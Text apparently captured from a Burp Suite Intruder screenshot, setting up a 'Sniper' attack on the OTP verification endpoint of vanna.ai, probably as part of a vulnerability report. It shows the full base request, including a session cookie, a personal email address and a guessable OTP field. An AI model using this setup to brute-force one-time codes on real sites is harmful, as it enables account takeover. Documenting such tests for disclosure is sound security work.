 1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://vanna.ai
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /account/verify-otp HTTP/2
2 Host: vanna.ai
3 Cookie: muxData=mux_viewer_id=4a902930-db3e-4ebd-904b-04100e9ef06e&msn=0.3893238613162334&sid=8b2e2b7b-73b3-4cdf-8e39-6dfe539a5dc5&sst=1714159546009&sex=1714161048357
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0) Gecko/20100101 Firefox/125.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 68
10 Origin: https://vanna.ai
11 Dnt: 1
12 Referer: https://vanna.ai/account/send-email
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 next=%2Faccount%2Fprofile&email=danish.alam58%40gmail.com&otp=123456